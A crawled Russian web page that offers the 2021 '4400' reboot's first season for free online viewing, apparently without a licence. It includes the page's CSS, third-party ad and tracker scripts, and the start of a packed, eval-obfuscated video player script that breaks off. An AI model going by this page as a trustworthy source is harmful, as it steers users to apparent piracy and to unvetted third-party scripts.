

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.4400tv.ru/4400-spin-off/season_1.php
body_size: 4409
content:
<html><!-- InstanceBegin template="/Templates/index.dwt" codeOutsideHTMLIsLocked="false" -->

<head>
<meta HTTP-Equiv="Content-Type" Content="text/html; Charset=Windows-1251">
<!-- InstanceBeginEditable name="doctitle" -->
<title>4400 (2021) 1 сезон смотреть онлайн</title>
 
<meta name="description" content="Смотрите онлайн все серии 1 сезона сериала 4400 - перезагрузка / спин-офф 4400, в хорошем качестве и совершенно бесплатно в профессиональной русской озвучке">
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="../default.css">
 
<meta name='description' content='Сериал 4400: видео, фото, обои, эпизод-гид, магазин DVD'>
<meta name='keywords' content='4400, сериал 4400, 4400 купить, 4400 DVD'>
<!-- InstanceBeginEditable name="head" -->
<style type="text/css">
<!--
.стиль1 {
	font-size: 14px;
	font-weight: bold;
}
.стиль2 {
	font-size: 16px;
	font-weight: bold;
}
-->
</style>
<!-- InstanceEndEditable -->


</head>

<body topmargin="0" leftmargin="0" bgcolor="#000000" background="../images/back.gif">



<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="300"><a title="4400"
        href="../index.php"><img border="0" alt="4400"
        src="../images/logo.gif" width="300" height="120"></a></td>
        <td align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></td>
        <td width="37"><a title="4400"
        href="https://www.4400tv.ru"><img border="0" alt="4400"
        src="../images/faces.gif" width="37" height="120"></a></td>
        <td width="611"><a title="4400"
        href="https://www.4400tv.ru"><img border="0" alt="4400"
        src="../images/faces.jpg" width="611" height="120"></a></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="3" cellpadding="3">
      <tbody>
        <tr>
          <td width="24" class="usrMenu"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td class="usrMenu"><strong><a href="../index.php">Главная</a></strong></td>
          <td width="24" class="usrMenu"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td class="usrMenu"><strong><a href="../online.php">Смотреть онлайн</a></strong></td>
          <td width="24" class="usrMenu"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td class="usrMenu"><strong><a title="Сериал"
            href="../about.php">О сериале</a></strong></td>
          <td width="24" class="usrMenu"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td class="usrMenu"><strong><a title="Эпизод-Гид"
            href="../guide.php">Эпизоды</a></strong></td>
          <td width="24" class="usrMenu"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td class="usrMenu"><strong><a title="Эпизод-Гид"
            href="../hero.php">Герои</a></strong></td>
          <td width="24" class="usrMenu"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td class="usrMenu"><strong><a title="Мультимедиа"
            href="../multimedia.php">Фото</a></strong></td>
          </tr>
      </tbody>
    </table></td>
  </tr>
  <tr>
    <td><table width="90%" border="0" align="right" cellpadding="3" cellspacing="3">
      <tbody>
        <tr>
          <td width="24" bgcolor="#000000"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td bgcolor="#000000" class="menuseason"><strong><a title="Магазин"
            href="../online/4400_smotret_online_1_season.php">1 СЕЗОН</a></strong></td>
          <td width="24" bgcolor="#000000"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td bgcolor="#000000" class="menuseason"><strong><a title="Магазин"
            href="../online/4400_smotret_online_2_season.php">2 СЕЗОН</a></strong></td>
          <td width="24" bgcolor="#000000"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td bgcolor="#000000" class="menuseason"><strong><a title="Магазин"
            href="../online/4400_smotret_online_3_season.php">3 СЕЗОН</a></strong></td>
          <td width="24" bgcolor="#000000"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td bgcolor="#000000" class="menuseason"><strong><a title="Магазин"
            href="../online/4400_smotret_online_4_season.php">4 СЕЗОН</a></strong></td>
        </tr>
      </tbody>
    </table></td>
  </tr>
  <tr>
    <td><table width="90%" border="0" align="left" cellpadding="3" cellspacing="3">
      <tbody>
        <tr>
          <td width="24" bgcolor="#000000"><strong><img border="0" alt="4400"
            src="../images/arrow.gif" width="24" height="20"></strong></td>
          <td bgcolor="#000000" class="menunew"><strong><a title="Магазин"
            href="../4440-chetyre-tysiachi-chetyresta-2021.php">Четыре тысячи четыреста 2021</a></strong></td>
          </tr>
      </tbody>
    </table></td>
  </tr>
  <tr>
    <td><img border="0" alt="4400"
    src="../images/null.gif" width="100%" height="1"></td>
  </tr>
  <tr>
    <td background="../images/line.gif"><img border="0" alt="4400"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
  <tr>
    <td align="center"><strong></strong>
      
      
      <script src="https://www.4400tv.ru/uppod.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.4400tv.ru/playerjs.js"></script>  
        
        <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
        
      </td>
  </tr>
  <tr>
    <td><div align="center"><center>
      <table border="0" cellpadding="0" cellspacing="0" width="100%">
        <tr>
          <td width="10"><img border="0" alt="4400"
        src="../images/null.gif" width="10" height="10"></td>
          <td align="center" valign="top">
            
            <!--вставка основного контента-->
            
  <div align="center"><center>
    <!-- InstanceBeginEditable name="EditRegion3" -->
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                       <tr> 
                            <td align="left" class="normal"><a href="../4440-chetyre-tysiachi-chetyresta-2021.php">Сериал 4400 (2021)&gt;&gt;</a> 1 сезон</td>
                        </tr>
                                           <tr>
					    <td align="center"><h1 class="normal">Смотреть онлайн 1 сезон сериала 4400 (2021) на русском</h1></td>
				      </tr>


   <tr>
                  <td><table width="100%" border="0" cellspacing="3" cellpadding="0">
                    <tr>
                      <td width="20%"><div align="center"><a href="season_1/0101.php"><img src="../images/4400-spin-off/0101.jpg" alt="1 серия" width="160" height="90"></a></div></td>
                      <td width="20%"><div align="center"><a href="season_1/0102.php"><img src="../images/4400-spin-off/0102.jpg" alt="2 серия" width="160" height="90"></a></div></td>
                      <td width="20%"><div align="center"><a href="season_1/0103.php"><img src="../images/4400-spin-off/0103.jpg" alt="3 серия" width="160" height="90"></a></div></td>
                      <td width="20%"><div align="center"><a href="season_1/0104.php"><img src="../images/4400-spin-off/0104.jpg" alt="4 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0105.php"><img src="../images/4400-spin-off/0105.jpg" alt="5 серия" width="160" height="90"></a></div></td>
</tr>
                    <tr>
                      <td><div align="center"><a href="season_1/0101.php" class="big"><b>1 серия</b></a></div></td>
                      <td><div align="center"><a href="season_1/0102.php" class="big"><b>2 серия</b></a></div></td>
                      <td><div align="center"><a href="season_1/0103.php" class="big"><b>3 серия</b></a></div></td>
                      <td><div align="center"><a href="season_1/0104.php" class="big"><b>4 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0105.php" class="big"><b>5 серия</b></a></div></td>
</tr>
                    <tr>
<td><div align="center"><a href="season_1/0106.php"><img src="../images/4400-spin-off/0106.jpg" alt="6 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0107.php"><img src="../images/4400-spin-off/0107.jpg" alt="7 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0108.php"><img src="../images/4400-spin-off/0108.jpg" alt="8 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0109.php"><img src="../images/4400-spin-off/0109.jpg" alt="9 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0110.php"><img src="../images/4400-spin-off/0110.jpg" alt="10 серия" width="160" height="90"></a></div></td>
                    </tr>
                    <tr>
<td><div align="center"><a href="season_1/0106.php" class="big"><b>6 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0107.php" class="big"><b>7 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0108.php" class="big"><b>8 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0109.php" class="big"><b>9 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0110.php" class="big"><b>10 серия</b></a></div></td>
                    </tr>
<tr>
<td>&nbsp;</td>
<td><div align="center"><a href="season_1/0111.php"><img src="../images/4400-spin-off/0111.jpg" alt="11 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0112.php"><img src="../images/4400-spin-off/0112.jpg" alt="12 серия" width="160" height="90"></a></div></td>
<td><div align="center"><a href="season_1/0113.php"><img src="../images/4400-spin-off/0113.jpg" alt="13 серия" width="160" height="90"></a></div></td>
<td>&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><div align="center"><a href="season_1/0111.php" class="big"><b>11 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0112.php" class="big"><b>12 серия</b></a></div></td>
<td><div align="center"><a href="season_1/0113.php" class="big"><b>13 серия</b></a></div></td>
<td>&nbsp;</td>
</tr>
                  </table></td>
          </tr>

 <tr>
                            <td align="center"><iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=879920d3e19510e22207f024a77cc6&token=6cbd16b633b8f5085f6f77a711b7b9&season=1&poster=https://www.4400tv.ru/images/44002021play.jpg" width="1040" height="540" frameborder="0" allowfullscreen></iframe> --> </td> 
                          </tr>
																										
<tr>
<td align="justify"><p class="normal"><img src="../images/4400-spin-off/season-1.jpg" alt="1 сезон спин-оффа 4400 смотреть онлайн" width="200" height="284" class="leftimg" align="left"/>В конце 2018 года появилась информация о том, что канал The CW занят созданием ребута к популярному некогда сериалу 4400. Оригинальный проект выходил в эфир с 2004 по 2007 год и фокусировался на мистически пропавших в разное время 20-го столетия людей, которые внезапно кем-то или чем-то были возвращены обратно в одно место и в одно время. Эти 4400 пропавших столкнулись с кучей новых сложностей – их близкие постарели, а кто-то и умер, мир изменился, и очень непросто влиться в новую жизнь. Ситуацию усугубило еще то, что вернувшиеся начали обнаруживать у себя различные паранормальные способности. Правительство, пытаясь разобраться в ситуации, поручило двум лучшим агентам провести расследование. Предлагаем вам посмотреть онлайн все серии 1 сезона перезагрузки сериала 4400 в высоком качестве и на русском языке. Не забывайте о подписке на наш <strong><a href="https://t.me/serial0man3" target="_blank">Телеграм-канал</a></strong>, и вы сможете посмотреть новые серии самыми первыми.<br><br>
Первые официальные новости о ребуте 4400 появились в ноябре 2018 года. С заявлением выступил телеканал The CW, заказав перезагрузку у той же компании CBS Television Studios (ранее CBS Paramount Network Television), которая работала над оригинальным сериалом. Новый сериал 4400, по заявлениям создателей, скопирует основную сюжетную линию своего родителя и также в первом сезоне 4400 (2021 года) онлайн расскажет о новых 4,4 сотнях людей, исчезнувших, а затем возвратившихся со способностями. 
</p>
</td>
</tr>

<tr>
<td align="center" class="normal"><strong>Русский тизер-трейлер 1 сезона сериала 4400 (2021)</strong></td>
</tr>
<tr>
<td align="center">
<iframe width="98%" height="550" src="https://www.youtube.com/embed/TXdwOibOj_k" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</td>
</tr>
                        </table>
                        <!-- InstanceEndEditable -->
  </center></div>
            
            <!--вставка основного контента-->
            
            </td>
          <td width="10"><img border="0" alt="4400"
        src="../images/null.gif" width="10" height="10"></td>
          </tr>
        </table>
      </center></div></td>
  </tr>
  <tr>
    <td><img border="0" alt="4400"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
  <tr>
    <td align="center" background="../images/line_.gif"><a title="4400"
    href="https://www.4400tv.ru"><img border="0" alt="4400"
    src="../images/copy.gif" width="139" height="16"></a></td>
  </tr>
  <tr>
    <td><img border="0" alt="4400"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
  <tr>
    <td align="center" class="usrPages"><a href="../shop.php">Магазин</a> :: <a href="../guest.php">Гостевая</a> :: <a href="../links.php">Ссылки</a> :: <a href="../load.php">Скачать</a> :: <a href="../novinki_mira_serialov.php">Рекомендуем посмотреть</a></td>
  </tr>
  
  <!--нижнее меню-->
  
  <tr>
        <td align="center" class="usrPages"> </td>
  </tr>
  <tr>
    <td align="left" class="usrPages"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6887" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6887").src=
"https://counter.yadro.ru/hit?t24.12;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></td>
  </tr>

  <!--нижнее меню-->

  <tr>
    <td><img border="0" alt="4400"
    src="../images/null.gif" width="100%" height="10"></td>
  </tr>
</table>
</center></div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90564537, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90564537" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->  
    
<script src="https://videocdnshop.com/advers.js"></script>      
    
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: https://www.4400tv.ru/default.css
body_size: 855
content:
Body {
; Scrollbar-Face-Color: #347384;
; Scrollbar-Highlight-Color: #000000;
; Scrollbar-Shadow-Color: #000000;
; Scrollbar-3dlight-Color: #347384;
; Scrollbar-Arrow-Color:  #FFFFFF;
; Scrollbar-Track-Color: #000000;
; Scrollbar-Darkshadow-Color: #347384;
}

.widthalox img {
height: 1px;
width: 733px;  
}


TABLE {
; Font-Family: Tahoma;
; Font-Size: 15px;
; Color: #EFEFEF;
}
.usrMenu {
; Font-Size: 21px;
; Padding-left: 4px;
}
P {
; Text-Align: Justify;
}
A:Link {
; Text-Decoration: None;
; Color: #1785a3;
}
A:Visited {
; Text-Decoration: None;
; Color: #1785a3;
}
A:Active {
; Text-Decoration: Underline;
; Color: Silver;
}
A:Hover {
; Text-Decoration: Underline;
; Color: Silver;
}
.usrPages {
; Font-Size: 13px;
; Color: Silver;
}
.usrHeadline {
; font-size: calc(0.7em + 2.2vmin); 
; Color: #1785a3;
}
INPUT {
; Font-Family: Tahoma;
; Font-Size: 13px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #C6C6C6;
; Border-Left-Color: #C6C6C6;
; Border-Bottom-Color: #C6C6C6;
; Border-Right-Color: #C6C6C6;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Tahoma;
; Font-Size: 13px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #C6C6C6;
; Border-Left-Color: #C6C6C6;
; Border-Bottom-Color: #C6C6C6;
; Border-Right-Color: #C6C6C6;
; BackGround-Color: White;
}
SELECT {
; Font-Family: Tahoma;
; Font-Size: 13;
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
}

.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.5vmin);
}

.menuseason {
    color: #3cb7d9; /* Цвет ссылки */
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.7em + 2.2vmin); 
}

.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}

.menunew {
    color: #46b9ef; /* Цвет ссылки */
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 2.8vmin); 
}



--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.4400tv.ru/playerjs.js
body_size: 150176
content:
//	Playerjs.com 17.61
//	20.09.2022 10:23:37
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!23.6N){B 6N=[];B f9}if(23[\'Kg\']){1J(Kg,1)};E CP(3M){B o={1L:J,nk:[],zB:[],kT:\'13H\',13G:MN,13F:ME,7J:\'17.61\',i4:[\'\',\'CQ\'],kR:\'\',2g:J,9e:J,cK:J,13E:J,fm:J,6D:J,9O:J,aa:J,u:\'#13D#13C#13B#13z#13s#13y#fG#13x#13w#13v#13u#13t#13I#13A#13J#fG#13U#141#fG#140#13Z#13Y#13X#fG#13W#13V#13T#13L#13S#fG#13R#fG#13Q#13P#fG#13O#13N#13M#13K#13q#138#13p#131#130#12Z\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',12Y:\'\',y:\'xx??x?=xx?x??=\',p:\'#12X/12W/12V/12T/12M/12S/12R/12Q/12P/12O/12N/132/12U/137/13h/13o/13n/13m/13l/13k/13j/13i/13g/139/13f/13e/13d/13c/13b/13a/142/13r\',143:-1,xe:"DJ",ge:"//DJ.7d",7W:[],dt:G,pr:G,ga:J,ab:J,l3:[],14K:J,fc:\'//.9i//\',3B:[],94:[],9U:[],cs:[],nU:[],dn:[],rz:0,gR:J,7n:J,1S:J,tq:J,9V:J,ni:\'<DV>\',j1:\'</DV>\',sg:23.bh.Y<2j&&23.bh.1b<2j,tM:[],151:[],6q:{\'1M\':1,\'JK\':1,\'h5\':1,\'h7\':1,\'og\':0},aL:[],uc:0,gg:0,6o:J,gF:J,gk:J,CE:J,14Z:[],8Y:J,9y:0,iF:J,u1:1X,lR:1X,td:J,DZ:E(x){B a;O a},14Y:0,nC:4i,5v:J,eN:J,AY:1O.AY,d:9F.vj,cG:9F.vj,7y:9F.7y,8N:9F.7y.K("8N")==0,14X:{},tA:\'iL-E3.7d/E3.js\',fd:["DZ","DY"],5K:[],14W:[],14V:[],hT:1,mR:[],DY:E(x){B a;O a},1i:0,n7:0,5E:J,dk:-1,b4:3,14U:0,wU:0,aV:0,43:{x:1,y:1,x0:1,y0:1},db:["nh","pF","ky","pJ","pK","pL","pM","jT","kk","pE"],rS:["14S","14L","14R","14Q"],cZ:0,Av:0,w4:0,oL:0,f5:0,R2:[],dl:[\'7P\',\'dp\',\'gP\',\'6Q\'],mA:[],p5:G,fY:[],o2:0,ws:"w"+"s",tm:J,kQ:[J,J,J]};B hG={U:{w:20,h:20,1l:"-",14P:"-",a:1,8b:-1,1A:"3T",1E:"",1M:1,jC:-1,bS:0,2K:1,1j:"",1G:"",4n:"14O",gL:12,jz:0,1o:"S",2L:"0 3 0 3",fN:"0 0 0 0",2k:1,kA:"0 0 0 0",14N:0,lD:1,bg:0,rE:0,Oo:0,6Z:1,9x:-1,6J:"4g",aF:-1,fW:"0 0 0 0",rF:-1,rG:"3T",c6:-1,qw:-1,6M:"1V",4q:"lz",2K:0,k5:"4g",iT:0.7,v0:0,uQ:"3T",kq:"3 5 3 5",14M:"0 0 0 0",152:1,uM:"qP-rh",uY:11,uZ:0,3m:"",PC:5,PB:0,3z:0,14T:2,153:2,Nt:0.2,Np:0,Nn:0.1,hL:0,15e:"15m",15k:1,15j:5,Nu:"4g",Ns:"3T",Nm:"3T",Nl:1,Oc:1,AW:1,8r:0,3V:0,gu:20,eS:"<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>",zV:1,qQ:-1,mf:0,rC:1,AM:-1,15i:0.1,fX:0,3C:"",Km:0,Kv:"lz",3d:"",L5:nO,LN:nO,Oy:0,6l:0,6X:"3T",NY:0,NX:"4g",Nw:9,Ai:"0 0 10 0",Ag:"0 0 0 0",NZ:0}};E Pk(){2m(cT(\'#15h/15g/15f/15d/155\'));o.Pl=G}E gf(s){if(s.K(\'.\')==-1){s=s.1z(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7o(i,i+3)}s=EW(s2)}O s};E OW(){if(o.u!=\'\'){v=bm(v,5o.7e(cT(o.u)))}if(3M.K("#"+v.fh)==0){2X{3M=5o.7e(o[o.fd[0]](3M))}2B(e){}}F{if(3M.K("#"+v.hk)==0){2X{3M=5o.7e(o[o.fd[1]](3M))}2B(e){}}}}E 8E(x,y){}E qj(y,1r){if(v.7V==1){if(!o.2g&&v.15c==1){}F{if(y==\'1S\'){if(o.cR>-1){if(o.fE>-1){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.W.4h(o.fE,G);o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}F{o.fE=o.Q.1i();o.cR=-1;o.k6=1y 4T().5Q()}}if(y==\'Mh\'){B DL=1y 4T().5Q();if(o.cR==-1&&o.fE>0){if(!I(o.7V)){o.7V=1K(\'1R\');o.1W.1I(o.7V);L(o.7V,{\'1o\':\'2c\',\'1d\':0,\'1b\':\'100%\'})}F{4J(o.7V)}}if(o.k6>-1&&o.fE>0&&DL-o.k6>4i&&o.7V){B x=1r.y5[0].gx;if(x){!o.2g?x-=fC(o.1W):\'\';B d=o.Q.1g();if(x>o.3c/2){L(o.7V,{\'1a\':\'2q\',\'2a\':(o.3c-x)+\'px\',\'2I\':\'20% 0\',\'2N\':0,\'2N-2a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}F{L(o.7V,{\'1a\':x+\'px\',\'2a\':\'2q\',\'2I\':\'20% 0\',\'2N\':0,\'2N-1a\':\'1px \'+(v.sn?v.sn:\'7i\')+\' \'+5y((v.sq?v.sq:\'3T\'),(v.sy?v.sy:0.5))})}if(d>0){if(x<o.3c&&x>0){o.cR=d*x/o.3c;o.1L?o.kt=G:\'\';o.nZ=G;o.Q.3p();o.W.4h(o.cR,G)}F{o.cR=-1}if(v.15b!=1){o.7V.1N=\'<5A C=\\\'2f:4M(0,0,0,0.5);2I:gl jy;\\\'>\'+hQ(d*x/o.3c)+\'</5A>\'}}}}}}if(y==\'5D\'){if(o.7V){if(6B(o.7V)){2Q(o.7V);o.nZ=J;o.kt?o.Q.2W():\'\';o.fE=-1;o.kt=J;o.k6=-1;o.cR=-1}}}}}B yv=E(){B dg=1K("1R");o.1W.1I(dg);L(dg,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':v.F0,\'1D\':v.Fi,\'2o\':\'1V\'});B x=1K("1R");o.1W.1I(x);L(x,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1A\':v.EX,\'4n-3D\':v.Fk,\'2I\':(v.ES+\'px \'+v.EP+\'px\'),\'2o\':\'1V\'});H.9i=E(1G,n){x.1N=1G;4J(x);L(dg,{\'1b\':x.3h,\'2o\':\'3W\'});dg.C.3X="154";X(B i=0;i<x.3Y(\'a\').R;i++){x.3Y(\'a\')[i].C.1A=\'#fx\'}if(n){1J(H.7U,2j*n)}x.C.3X="14J"};H.7U=E(){2Q(x);2Q(dg)}};2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'14q\',\'14I\',\'14n\',\'En\'));B v={1h:0,wr:0,r3:"#4g",2N:0,KZ:1,8S:"#4g",6J:"#3T",8r:0,rQ:1,sc:1,vp:0,wl:1,9m:0,1F:{14m:0,1A:"4g",a:"0.4",h:34,jY:1,1u:1,lN:1,eD:0,jX:3,al:0,pD:3,6M:"1V",1o:"2H",2L:"0 0 0 0",8r:0,l4:0,6z:\'\'},1Z:{on:1,f:1,r:1,m:1,4D:5,BF:"4D",9f:1,BI:"1P",sR:0,Q9:1,wH:1,j6:0.2},1c:{6J:"4g",aF:"sJ",6Z:0.9,9x:-1,1o:"1a",2L:"0 0 0 0",2I:"7 15 7 15",1A:"3T",4n:"CZ, Df, 